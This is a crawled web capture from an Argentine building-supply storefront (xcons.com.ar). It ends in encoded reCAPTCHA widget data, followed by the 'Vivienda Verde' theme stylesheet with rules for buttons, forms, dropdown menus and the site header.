KwqTDpsOCAsK/[base64]/CrMK2VkfCtcOyw6zDpmY+AWvClsOBwq94BVNBa8OLw7zCk8ONGCAWwrHCscOsw4fCt8K0w5k2BsO1RsOJw78Lw67DhERrVixPRsOWbnXCmcOtWEYpw6PCssKPw7p6BTHDsRbCicODLMOBUxjCuS9sw751D1/DhsOuTsKwPh9YfsKFT01pwpVvw4LCtsO+EBrCv38aw63DksOIw6AewrfDi8KFwq/Dm0HCojhFwpvDvMOzwo4ZX2Fmw750w54cw73CvlREdkbDiS/[base64]/WgQdacOLwrVQw6HDnMKNAsOfextbXsOyGjFAdi7Do8O4FcOtJ8OHdcKFw57ClcO6wq46w4Iiw7bCjEccdxtSw4XCj8KhwpwWw6RzUmV2w47DtF3DgcOmSWjCu8OYw6nCkS/[base64]/Ck3jDosKDcEnDvsOwBgxZFMOzwpwwFFrDnH3CnxnDlMKNLmDCtMOMwoV7DQczI0DCvyzCocO9Ah1ow7NODjbDusKgwowGwogYWcOfwog1w5bCn8K1w4wAEwNdDhzChcKqOSnDl8Knw4/Cu8OEw4hGO8KLaHpSLSvDlcO4w6hoDUXDo8KbwqRgOy54wpttD27DnFLCoRIbw6zDmEHChsONFsK6w5sfw6EsfmM2TxNpw5jDsxNUw7zCiQPClCNmRSjChMOMRGjCr8OEXsOWwp8bwoLCv2lawp0dw7d1w7zCq8KFam/ClMKBw7rDmyzDrsOUw5XDjcO0e8KPw6bDmik3L8Oqw698Hn0cwqfDmh3Dlw0bFm7CjBHCoGZ5L8ObITQQwrUPw5t9woTCvRnDsEjCu8OAZGtwZ8KsagHDqCtSJV0qw57Du8OtJzJjb8K6XcKcw5s/wqzDnMOzw6FQFCkTZXZhG8OWRcKSWcKBKS/DkFbDpiPCtXt+GTQtwp9gB2bDjGIKasKpw60JQMKAw6FkwpN0w7PCvMK3w6XDixDCjWPCtitTw4ZhwrzDv8OMw4/CvSQtwo3DmnbCl8K+wrAXw5jCs2zCpTBLLlwYDVTCsMKJwqVAwrzDiw/Dv8OhwqUUw5bDn8KAOsKYCcOjSmfChBYSwrTCnsO1wr/CmMOFFMOHewMZw7QgHVzDrMOFwolOw7rCl3nCoWHCqsOHWMO+woIHwo1dBWvCghzCmAF3YQzCkELDuMKHKQnDsFxaw6rCu8OMw6bCvjd7wqRlV0nCpwV+w4jDkcOjU8O0RQkpBwPCmAvCrsOtwpvDhMK0wojDhMORw5Bxw5XCr8OWZDIEw4Jnwp/CsXjDssOBw5chXsOBw6BrDcKSw6MLw7dUBALCvsKuW8K3dcOdwonCqMONwr9+JCMnw63Don9xTWXCnMO6OxB0wofDgMK7wqoQSsOoAkZEE8KUA8O/wqfCiMKMAcKSwqPDjMKLd8KCEsOJQmljw5sOMxwVHsOHPXosVUbCjcOkw7EeUzd+McK2wpvCpAMYcQdYWcOpw5TCk8OLw7TDgcKiPsOiw4nDlMKUUHDCo8ORw7/[base64]/NcOkw4NTwrYYbMK+YsOMwqoAwp0UwofCj8KtfXXCkcOYwrMPdB/DmsOHUcOae3TDtBTCsMOER0gROsOiDsKsChoqXMOlUsO/d8KAOMO6MgkGW04uW8O0NwgMOgHDmE53w6l5TSFrB8O3ZHPCsn1lw5JNwr5BRnxGw6rCvsKUPUxmwpYPw6Vrw4zCuhvDp1HCq8KnfD/[base64]/P8OCe3jDn8OJw7rCr8KEPH/[base64]/w7F2w4Zqw7nDrwldasKjw7HDlsK2w50nw6rCuwnClcO7V8KVOnAOdFbCksOkw7fDmcKkwqPDsRrDnXROwo4yb8Kgw6vDlTrCsMKZY8KGQzrDqcO3VH5Swr7Dn8K+R03CuRETwo7Dik0ACSh+RkQ7wqM8RW1Nw6vCvlBsamPDhgjCgcOHwrxww5rDv8OrP8O6wroIwr/ChQlxw4nDrkDCjgFXw6xKw7trQMKIZsOoW8K7w5FMw5HCu0ZWwp/DhTxxw4AHw5NvJMOxwoYjD8KcM8OFwoRNbMK6LmjCjxTClsOZw6InCcKgworCmlDCpcKsTcOYZcKywrQjVw5+wrd2wpLCvsOowpVEw4JfHlIoITrCvcK0fcKrw5/CksKpw5dbwos0BMKxP2DDocKww4HCicKdwoslbcOBQCvCscO0woLDq30jJ8KwNTnCsHfCu8OzeGY+w5wcCMO7wo3DmEB0Cy1swqrCiAfDs8Kww5bCpRfCvMOCNh/DrGJyw5N5w67CmWjDg8OTwqTCqMKtbE4JDMOmFF09w5XCscOJND4Pw4Qwwq7Dp8KjRVopK8OWwrsdCsK9PwEFwp/DicKBwrxMUsOue8K9w78vw5knPcOlw6M6wprCkMK4KxXCqMKBw6s5w5M6wpbDvcKcCFoYOMOXIcK5C2bDpgbDn8KhwqsYwpRiwpLCmVMjbmzDscK1wqXDvcKNw77CoT0SJ0gGw7gfw53CuU9TCXrCslfDl8KBw4LCiyvCj8K2DmPCnMKTaBTDkMOcw44HZMOXw6/Cu07Ds8OVN8KXXMO5wrTDk0XCscKEXcO1w5zDvRFdw6xacsO8wrvDsFg9wr4Iwr/[base64]/DsApEFlJUGcOtw7QXw7wtW09Uw5fCoU7DlMOWIMOHRxHCu8KUw7MOw6Q/eMO2L1LDl3bCq8OYwoN8RMK/[base64]/PsKCbsO+N0AKeMOuw7nCnMKgw74/wqHDnDrCvsOpMyzDucKQf1x+wqbDo8Kawqg4w4rCgCzCoMOQw7hgwrXCtMK5PcK3w407Xm4lEmnDgMKURsK/wqzChWXCnMKNwqDCpsOmwqXDiy4UIzDCji3DpnMZAi9Bwqo2DMKeF1xTw53CojLDh1TChcKaXMKzwrJgXMOewozCnGXDhCgcw5TCjcKxdFEbworCoGdrf8KwDEbCnMOyLcOdw5gfw5YKw5kAw6LDlGHDnsKBw6l7w7LCrcKqwpRMQTHCswDCicKaw5tBw7PCi0/Co8O3wrbCoAp/V8K4wopZw5JJw6lQTADDiy4oKWXChMOywo3CnU1cwowTw5IawovCv8OydcKQHljDnMO2w7rDsMOyK8Oeag3DjXVraMKzJVVGw4DDjmLDnMKEwqNgMzQ+w6Yzw7fCrMKPwrbDqsKFw5YpfcOGw6F8w5HDscOzE8Kjw7ICREnCmS/Cg8Ojwr7DgzwJwr5LUcOOw7/DqMO5WcOew6J6w5LCsnUtBzAtJmwpHgbCocO+wp50eErCosOqHhvClEVowrTDusKrw53DrsK6Y0FMPCEpKg4SN3PDqMOafRMHwqrCgjjDisOBSk51w6oaw4pawpjCocKFw4ZaYENbB8OfRB03w4smTMK3PD/[base64]/IVrCuBE8w549w47DhhFvwpQNMRXClcOyw5vCmCvDtcKcw6koHcOgXsKzb048wpTDuHTDtcKIUD5qZzA0Vx/Cgxs/clMiw6YyVh4LcMKKwrUMwrrClMOKwpjDqMOhHAQXwrnCgcODOQA5w7LDsw0KaMKsIXQgbzXDtMOww5vCh8ORU8OrJR4qwr4HCjrCncOtQjjCmsO7BsKeSG7CkcKdFBICCsOGYWnCg8OFQsKVwoDCqDtJw5DCpEYmYcONLMOhXXsFwrXDsxZ/w64KOB0wPFY/[base64]/[base64]/CnWEID8KhKFDCosO0wqcvw43CilIowq7DisOlwrPDl8KCJcK4wrDCm1hIIcOqwq1GwqIUwrxHA2QqPWsSPMKvwpzDq8KgE8OGwqPDvU9jw6fCt2wTwrF4w6obw5EEUMOOGsOvw6sUS8KAwoM1TyV6wqQ3GmtUw7Q4A8O/[base64]/Dp3dXUUsvREEQwqvCvGXCqCbCqcO1IzvCsyXDmzzDm07Cs8Kgwpc1w60jKkhXwqHCtnsQw7rCtsOAworDpQEIw6LDnS8mYlxAw5N1TMKqwpXCjDXDmlbDssO/w60mwqoyRsOfw4/CnQ4Tw6x0CkIwwrhkC1cXFFl6wpk1D8K8A8OaHzExA8OwShPDqlvCuArDksK9wo3ChMK5woJCwocqc8OXcMOoAQQIwoZowpxNMjLDv8OkMHp2wrjDjnvCkDTCik/Ckk3Du8Obw6N+wrdfw55hdF3ChHzDmHPDlMOPdnQFdcKpb2MiF2PDoGUpMynCiXpkGMOwwoAjKTsLEhXDvcKEBVt9wqXDozXDm8Kyw4I2CGnCkcOROXbDiBU/VMOeZmIxw53DuDPDocKuw65rw64fAcOZdmLCmcK3wpxhfQTDg8KuSgvDiMOWdsOZwpHCnD0mwozChmRaw69oOcO3K0LCtX/DuTPCjcKILsOOwpEfT8OiLMOpXcOrJcKpHULCsGF3bsKNWsO9SgUgwqLDqcOWwrFQGsOsQCPDicOLw5zDsG8zXMKrwo9uwqV/[base64]/Djx0Iw4YVWMObbhVrecKIwqx3egPCglLDpSDCr1TCpjcdwopRwp/[base64]/ClcOfGlPCgjHDn8OjfMOsVG1pfcKgPzDCm8OsXMOXw6ApSMKyYmbCnFw7GsKYw6vDiw7DgMO5JnMhQRPDnDVCw50CIMK/w6bDuhdbwp8UwpzDng7CqU7CkUHDrMKew5JwZMKWFsKTw4hIwrDDmU3DkMODw5PDmsO2KMKhAcKZH2hqwqfCjhvDnSLDs0Mjw5t/wrrDjMKSw61aTMKfG8OPw4/DmMKEQMOzwqTCiFPCt1HCjT/CmFBSw55aYsKpw7BrVlQqwrzDsX1vQCfDki7CtsOcbEJqwo7CpyXDgEIkw4FGwpHCpcOcwrg6YMK5P8OCe8Oaw7lwwpPCnB0jGcKsA8Kkw7TCmcKmwoTDg8KwbMOzw4fCg8OQw77Cs8K7w6BAwqx2QGEYZMKow5HDq8OxBQp4OEQUw6w4G3/[base64]/CpcOvwoQvw4onHSjDvlvDjEDDqMOZwoDDgnU5w6RycxUYw6XCqBfDlz0kK2zDskpaw47CgzXCnMK4w7XDtyrCh8O3wrh/[base64]/CiCnDhWhBGcK6wojChlvDglYmw5nDpcOEGSHCuMOUfcOtZ3M9aynDghZZwoUkwp/[base64]/[base64]/CiWPChnbDqhA1bnjDnMOCw5bDk8K+wp/CgEF3SXDCiHh8UcKcw6vClcKowo7CiDHDjTAjckhMC1BhQnvDq2LCrsKvwqXCpsKnCsOUwpnCp8O1SnjDtk7ClXDDtcO4LMOaw47DhsKkw7LDrsKRPDxqw7tQw4bDmQwlw6TCosKRw6cQw5lmwqXDtcKNYy/[base64]/eMOYwqJiw59Iw6/[base64]/ZUnDvXFGwrfDrjTDlG8nUxrDiMKECMOjEcKgw74mw6ZbfcOZOXpRwqXDrMOKw6vCicKGKTcJPsOnSMK8w4bDiMOSC8KqJsKCwqxtIsOyTsO3RMOxHMOVWcOuwqTCqBxOwpF3dMKWW3UGecKvw5/[base64]/[base64]/b1fCvcKrw43DjsKUcMObJcKAw5sJwrYdU2AdwojDkcODwrzCgTPDoMOLw6R9w43DsHDDnxM1G8KWwrPDrDkMKzLCkQEuFMKPfcK/[base64]/D8KCC8KzPWRVw7VjwrvDqDk3BhszwrrCrMKXKTRAwoPDtmQawpcBw5XCjCbCgCLCqTbDosOoUcKHw6xOwp8iw6kZOsOHwrjCtE9dWsOldkLDr2TDl8OwVzTDtB9rTEMpYcKtKwkrwoYowrLDimdRw6nDkcOPw5vCjiUHU8KFwr/DlMOUw6p8wqYAUT4fbnDCqj/CpCnDjybDr8K/[base64]/DqsKuw5bDsw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc3Fk4bAAAAACmxUGHQ0m0srrVj99IUnL2_eZiz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.xcons.com.ar:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22lKpgBJm/yS40/qlLQ2/A2fQeryUU+QpTv6zJUs/ku6s\\u003d\x22,1,0,null,1,1769384981491,0,0,[168,36,198,225,176],null,[177,95,167],\x22RC-P3FYm6Wn7KstJw\x22,null,null,null,null,null,\x220dAFcWeA6q3PxikKcBOP4A7XcLLHd5ziFIxsZgaZJCHgXYM9z6G3248RyLmKaT7qpoaXYS8Ogta-1KQZbWQG7rv3d3jeBFCOpY3w\x22,1769467781462]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/style.css
body_size: 93113
content:
/*Theme Vivienda Verde*/

@import url("https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700|Oswald:300|Roboto:300,400,500,700&display=swap");

body {
    font-family: "Roboto", sans-serif !important;
    font-size: 1.4rem !important;
    font-weight: 400 !important;
    line-height: 1.42857143 !important;
    color: #333 !important;
    position: relative;
}

.item-backdrop {
    content: "";
    z-index: 4;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.2);
    display: none;
}

body.backdrop .item-backdrop {
    display: block;
}
@media (min-width: 768px) {
    body {
        max-width: 100%;
        overflow-x: hidden;
    }
}
.modal-content .buttons button:hover {
    background: transparent;
}
.no-padding {
    padding: 0 !important;
}

.semibold {
    font-weight: 400 !important;
}

.bold {
    font-weight: 400 !important;
}

.black {
    color: #000 !important;
}

.mb-20 {
    margin-bottom: 20px !important;
}

button {
    transition: all 0.2s ease-out;
    -molz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
}

h1.page-title span {
    font-size: 26px;
    font-weight: 300;
}

.hidden {
    display: none !important;
}

button.btn,
a.btn,
a.action,
button.action,
button.copy-link,
.multiplewishlist-quote-index .div-action,
.checkout-index-index .shipping-address-item button.action.edit-address-link,
.checkout-index-index .billing-address-item button.action.edit-address-link,
.module-rewardpoints .rwp-nopoint a,
.block-addresses-list + .actions-toolbar .primary .action.primary.add,
.dropdown-menu > li.dropdown-header > a.btn-link {
    border: 1px solid #f3f3f3;
    color: #fff;
    display: inline-block;
    height: 34px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    font-size: 14px;
    line-height: 1 !important;
    vertical-align: middle;
    border-radius: 8px;
    position: relative;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    float: none;
}

a.btn span,
button.btn span,
a.action span,
button.action span {
    display: inline-block;
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    border: 1px solid #ddd;
    color: #ddd;
    background: #fff;
    cursor: default;
    pointer-events: none;
}

.btn .btn-icon {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    margin-left: 3px;
    height: 18px;
    top: -1px;
}

.icon-chevron svg {
    width: 9px;
    height: 18px;
}

.icon-chevron-left svg {
    width: 9px;
    height: 18px;
    transform: rotate(180deg);
}

.input-group .btn.action {
    height: auto;
    border: 1px solid #ccc;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08), inset 0 -2px 0 rgba(0, 0, 0, 0.1);
}

.pull-left,
.btn.pull-left {
    float: left;
}

.action.btn-actions {
    border-color: #ddd;
}

.action.btn-actions i.fa {
    font-size: 16px;
    color: #666;
}

.action.btn-sm,
.btn.btn-sm {
    padding: 6px 10px !important;
    height: 34px;
    font-size: 12px;
}

.text-center {
    text-align: center !important;
}

.columns .column.main {
    padding-bottom: 0 !important;
}

.products {
    margin-bottom: 10px !important;
}

.fancy-radio label input[type="checkbox"] {
    width: 16px;
    height: 16px;
    outline: 1px solid #919191;
    border-radius: 2px;
    -webkit-appearance: none;
    appearance: none;
    position: absolute;
    top: 0px;
    margin: auto 0;
    cursor: pointer;
}

body form .vv-error-input {
    border: 1px solid #dc3545;
}

.fancy-radio label input[type="checkbox"] ~ i {
    visibility: hidden;
}

.fancy-radio label input[type="checkbox"]:checked ~ i {
    visibility: visible;
    font-size: 16px;
    width: 16px;
    height: 18px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
    margin-bottom: 4px;
    font-weight: 400;
}

.fieldset > .field > .label span,
.fieldset > .fields > .field > .label span {
    font-weight: 400;
}

@media (max-width: 576px) {
    .fieldset > .field,
    .fieldset > .fields > .field {
        margin: 0 0 10px;
    }
    .table-vv-style .my-auto .fa.fa-check {
        position: absolute;
        top: 0px;
    }
}

/*form styles*/

.border-bottom {
    border-bottom: 1px solid #ddd;
}

.well-white {
    background: #fff;
    padding: 10px;
    position: relative;
}

.well-white.no-paddy {
    padding: 20px 0;
}

.well-white.no-paddy .box-row {
    padding: 10px 20px;
}

.form .fieldset {
    margin: 0;
}

.form .field .control {
    margin-bottom: 15px;
    position: relative;
}

.form-control:focus {
    border-color: #447b3c;
}

.form-row {
    display: flex;
    flex-flow: row wrap;
    margin-right: -10px;
    margin-left: -10px;
}

.form-row .field {
    flex: 1 1 auto;
    width: 50%;
    padding: 0 10px;
}

.field.whithout-label {
    margin-top: 24px;
}

.addressmodal .ingresa-aca {
    margin-top: 36px;
    font-size: 16px;
    font-weight: 400;
}

@media (max-width: 767px) {
    .well-white {
        padding: 30px 15px;
    }

    .page-header .navigation .level0.header-social-icon {
        display: inline-flex;
        flex-wrap: wrap;
        border-bottom: unset !important;
    }

    .page-header .navigation .level0 {
        border-bottom: 1px solid #d1d1d1;
        border-top: unset;
    }

    .page-header .navigation > ul {
        text-align: left !important;
    }

    .addressmodal .ingresa-aca {
        margin-top: 0.625rem;
        font-size: 15px;
    }

    .navpro-dropdown:not(.shown) {
        height: 0;
    }
}

@media (max-width: 576px) {
    .form .fieldset {
        margin: 0;
    }

    .form .field .control {
        margin-bottom: 20px;
        margin-right: 7px;
    }

    .form-row .field {
        flex: 1 1 auto;
        width: 100%;
        padding: 0 10px;
    }

    .field.whithout-label {
        margin-top: 0;
    }

    .well-transparent-mobile {
        padding: 15px 0;
        background: transparent;
        border: 0;
    }
}

.dropdown {
    position: relative;
}

.dropdown-toggle:focus {
    outline: 0;
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 180px;
    padding: 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #eee;
    border-bottom: 2px solid #eee;
}

.dropdown-menu:before {
    left: auto;
    right: 104px;
    top: -12px;
    border: 6px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.dropdown-menu:after {
    left: auto;
    right: 102px;
    top: -16px;
    border: 8px solid;
    border-color: transparent transparent #eee transparent;
    z-index: 98;
    content: "";
    position: absolute;
    display: block;
}

@media (max-width: 1024px) {
    .dropdown-menu:before {
        right: 14px;
    }

    .dropdown-menu:after {
        right: 12px;
    }
}

.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}

.dropdown-menu > li {
    margin-bottom: 0;
}

.dropdown-menu > li > a {
    display: block;
    padding: 10px;
    clear: both;
    font-weight: 300;
    line-height: 1.42857143;
    color: #444;
    white-space: nowrap;
}

.dropdown-menu > li.dropdown-header > a.btn-link {
    padding: 6px !important;
    height: auto;
    margin: 0;
    color: #fff !important;
    font-size: 11px !important;
    position: absolute;
    right: 10px;
    top: 6px;
}

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0;
}

.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    color: #777777;
}

.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.open > .dropdown-menu {
    display: block!important;
}

.open > a {
    outline: 0;
}

.dropdown-header {
    display: flex;
    align-items: center;
    padding: 10px;
    border-bottom: 1px solid #eee;
    justify-content: space-between;
}

.dropdown-header h6 {
    color: Red;
}

.dropdown-header .btn-link {
    float: right;
    font-size: 13px;
    padding: 0;
}

.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990;
}

.widget .block-title {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 28px;
    font-weight: 300;
    line-height: 1.3;
    text-align: center;
    margin: auto;
    letter-spacing: -1px;
}

div.block .block-title strong {
    font-family: "Roboto Condensed", sans-serif;
    display: block;
    margin: auto;
    font-weight: 400;
    font-size: inherit;
}

.widget .block-title,
div.block .block-title {
    margin: 30px 0;
}
.action.btn-actions.right {
    float: right;
}
@media (max-width: 767px) {
    .widget .block-title,
    div.block .block-title strong {
        font-size: 26px;
    }

    .widget .block-title,
    div.block .block-title {
        margin: 20px auto;
    }
}

.page-main .block {
    margin-bottom: 0 !important;
}

@media (max-width: 767px) {
    .cms-home .page-main {
        padding-top: 48px !important;
    }
}

.jumbotron {
    border-radius: 0 !important;
    margin-bottom: 0 !important;
}

.page-wrapper {
    background-color: #ebebeb;
}

.page-wrapper > .breadcrumbs {
    margin-top: 28px;
}

/*header*/
.page-header .panel.wrapper {
    display: none !important;
}

.page-header {
    z-index: 1001;
    box-shadow: none !important;
    background: transparent !important;
}

.header.wrapper {
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
}

.header.wrapper.is_stuck {
    z-index: 9;
}

@media (max-width: 767px) {
    .header.wrapper,
    .header.wrapper.is_stuck {
        position: fixed;
        width: 100%;
    }
}

.page-header .panel.wrapper,
.page-header .navigation,
.page-header .nav-sections {
    background: transparent;
}

.page-header .navpro-menu {
    justify-content: center !important;
}

.page-header .nav-toggle {
    top: 7px;
    left: 10px;
}

.page-header .nav-toggle:before {
    display: none;
}

.page-header .nav-toggle:after {
    content: "";
    position: relative;
    width: 33px;
    height: 33px;
    display: inline-block;
    opacity: 0.8;
    background-size: cover;
    background: url(../images/icon-toggle.svg) center center no-repeat;
}

.page-header .header.content {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    padding: 15px 0 0;
    flex-flow: row wrap;
}

@media (max-width: 1280px) {
    .page-header .header.content {
        max-width: 1280px;
    }
}

@media (max-width: 1024px) {
    .page-header .header.content {
        max-width: 920px;
        padding: 10px 10px 0;
    }
}

@media (max-width: 767px) {
    .page-header .header.content {
        padding: 2px 10px 2px;
        justify-content: flex-end;
        height: 48px;
    }
}

.header .header-cms-content {
    display: none;
}

.page-header .logo {
    width: 335px;
    margin: 0;
    order: 1;
    display: block;
    max-width: inherit;
}

.page-header .logo img {
    height: 42px;
    margin: 0px 0px 0px 4px;
}

@media (max-width: 1280px) {
    .page-header .logo {
        width: 250px;
    }
}

@media (max-width: 1024px) {
    .page-header .logo {
        width: 160px;
    }
}

@media (max-width: 767px) {
    .page-header .logo {
        height: 40px;
        left: 50px;
        overflow: hidden;
        width: 25px;
        position: absolute;
    }

    .page-header .logo img {
        width: 25px;
        height: 25px;
        max-width: inherit;
        margin: 0px;
    }
}

.page-header .header-my-account {
    order: 3;
    display: flex;
    align-items: center;
    font-weight: 300;
    justify-content: flex-end;
}

@media (max-width: 1280px) {
    .page-header .header-my-account .login .dropdown > a span.username {
        max-width: 120px;
    }
}

@media only screen and (max-width: 767px) {
    .page-header .header-my-account {
        width: auto;
        margin-left: 0;
        float: right;
        position: relative;
        z-index: 2;
        margin-right: 0;
    }
}

.page-header .header-my-account .logout {
    display: flex;
    align-items: center;
    width: 150px;
    justify-content: center;
}

.page-header .header-my-account .logout a {
    color: #666;
    padding: 0 6px;
    letter-spacing: -0.01em;
    font-weight: 400;
}

@media only screen and (max-width: 767px) {
    .page-header .header-my-account .logout .icon-user {
        display: none;
    }

    .page-header .header-my-account .logout a {
        content: "";
        text-indent: -3000px;
        width: 26px;
        height: 26px;
        display: inline-block;
        opacity: 0.6;
        background-size: cover;
        background: url(../images/icon-user.svg) center center no-repeat;
        margin-top: 1px;
    }
}

.page-header .header-my-account .login {
    width: 218px;
    display: flex;
    justify-content: center;
}

.page-header .header-my-account .login .dropdown > a {
    display: flex;
    align-items: center;
    color: #535353;
    padding: 9px 0;
}

.page-header
    .header-my-account
    .login
    .dropdown
    > a.dropdown-toggle-custom:hover,
.page-header
    .header-my-account
    .login
    .dropdown.open
    > a.dropdown-toggle-custom {
    text-decoration: none;
}

.page-header .header-my-account .login .dropdown > a span.username {
    padding-left: 5px;
    max-width: 185px;
    overflow: hidden;
    height: 20px;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-weight: 500;
}

@media (max-width: 1280px) {
    .page-header .header-my-account .login {
        justify-content: center;
        max-width: 180px;
    }

    .page-header .header-my-account .login .dropdown > a span.username {
        max-width: 150px;
    }
}

@media (max-width: 1024px) {
    .page-header .header-my-account .login {
        justify-content: flex-start;
    }
}

@media only screen and (max-width: 767px) {
    .page-header .header-my-account .login .dropdown > a span.username {
        display: none;
    }
}

.page-header .header-my-account .icon-user {
    width: 28px;
    height: 28px;
    display: inline-block;
    opacity: 0.6;
    background-size: cover;
    background: url(../images/icon-user.svg) center center no-repeat;
}

@media (max-width: 767px) {
    .page-header .header-my-account .login {
        width: 26px;
        margin-right: 5px;
    }

    .page-header .header-my-account .logout {
        right: 0;
        position: absolute;
        top: -14px;
        width: 47px;
        justify-content: center;
    }

    .page-header .header-my-account .icon-user {
        width: 26px;
        height: 26px;
    }

    .page-header .header-my-account .logout .slash,
    .page-header .header-my-account .logout .slash + a {
        display: none;
    }
}

.page-header .header-my-account .dropdown-menu:before {
    right: auto;
    left: 6px;
}

.page-header .header-my-account .dropdown-menu:after {
    right: auto;
    left: 4px;
}

@media only screen and (max-width: 767px) {
    .page-header .header-my-account .dropdown-menu {
        left: auto;
        right: 0;
    }
}

.dropdown-menu.menu-my-account {
    min-width: 200px;
}

.menu-my-account li a {
    position: relative;
    padding: 10px 10px 10px 37px;
    font-size: 14px;
    text-transform: uppercase;
    color: #333;
}

.menu-my-account li a em,
.vv-icon {
    width: 23px;
    height: 23px;
    display: inline-block;
    opacity: 0.5;
    position: absolute;
    background-size: cover !important;
    top: 7px;
    left: 7px;
}

.menu-my-account li a em.icon-budget,
.icon-budget {
    background: url(../images/icon-budget.svg) center center no-repeat;
}

.menu-my-account li a em.icon-cart {
    background: url(../images/icon-cart.svg) center center no-repeat;
}

.menu-my-account li a em.icon-credit {
    background: url(../images/icon-credit.svg) center center no-repeat;
}

.menu-my-account li a em.icon-config {
    background: url(../images/icon-config.svg) center center no-repeat;
}

.menu-my-account li a em.icon-exit {
    background: url(../images/icon-exit.svg) center center no-repeat;
}

.page-header .header-activity {
    text-align: right;
    margin: 0;
    margin-left: 10px;
    order: 4;
    padding: 0;
    list-style: none;
    display: flex;
    align-items: center;
}

@media (max-width: 1280px) {
    .page-header .header-activity {
        margin-left: 0;
    }
}

@media (max-width: 1024px) {
    .page-header .header-activity {
        width: 45px;
    }
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity {
        margin-left: 0;
        float: right;
        width: auto;
        position: relative;
        z-index: 2;
    }
}

.page-header .header-activity .dropdown-menu {
    left: auto;
    right: 0;
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity .dropdown-menu:before {
        right: 6px;
        left: auto;
    }

    .page-header .header-activity .dropdown-menu:after {
        right: 4px;
        left: auto;
    }
}

@media only screen and (max-width: 440px) {
    .page-header .header-activity .menu-budgets {
        width: 270px;
    }

    .page-header .header-activity .menu-notifications {
        width: 240px;
    }
}

.page-header .header-activity li {
    margin: 0;
}

.page-header .header-activity li:last-child {
    border-bottom: 0;
}

.page-header .header-activity li.dropdown-header {
    font-size: 13px;
    padding: 10px;
    color: #333;
    font-weight: 400;
    position: relative;
    display: flex;
    align-items: center;
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity > li {
        display: inline-block;
    }
}

.page-header .header-activity > li > .dropdown > a {
    padding: 5px 8px;
    position: relative;
    text-decoration: none;
    align-items: center;
    display: flex;
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity > li > .dropdown > a {
        padding: 9px 3px;
    }
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity li a .count {
        top: 0px;
        left: 13px;
    }
}

.page-header .header-activity .icon-bell {
    width: 28px;
    height: 28px;
    display: block;
    margin: 0;
    opacity: 0.6;
    background-size: cover;
    background: url(../images/icon-bell.svg) center center no-repeat;
}

.page-header .header-activity .icon-budget-big {
    width: 28px;
    height: 28px;
    display: inline-block;
    margin: 0;
    opacity: 0.6;
    background-size: cover;
    background: url(../images/icon-budget-big.svg) center center no-repeat;
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity .icon-bell,
    .page-header .header-activity .icon-budget-big {
        width: 24px;
        height: 24px;
    }
}

.page-header .header-activity .label-budget {
    color: #ffffff;
    font-weight: 400;
    padding: 0px 0px 0px 10px;
}

@media (max-width: 1024px) {
    .page-header .header-activity .label-budget {
        display: none;
    }
}

.page-header .sections.nav-sections {
    float: none;
    order: 5;
    width: 100%;
    padding: 0;
    margin: 0;
}

.page-header .navigation > ul {
    text-align: center;
    padding: 0;
}

.page-header .navigation > ul > li > ul {
    text-align: left;
}

.page-header .header.panel {
    display: none;
}

@media (min-width: 768px) {
    .navpro-dropdown.size-small {
        width: 250px;
    }

    .wishlist-index-row.radio-left-border
        .active-msg-container
        .active-msg-content {
        bottom: 61px;
        padding-left: 1rem;
    }
}

.navpro .navpro-dropdown-inner {
    padding: 0;
    text-align: left;
    position: relative;
    z-index: 1;
}

.navpro .level0 .children > li > a,
.navpro .level0 .children .parent > a,
.navpro .level0 .level-top {
    font-size: 14px;
    line-height: 1.3;
    text-transform: initial;
    font-weight: 400;
    padding: 10px 20px;
    text-align: left;
}

.navpro
    .level0
    .navpro-dropdown-level1
    > .navpro-dropdown-inner
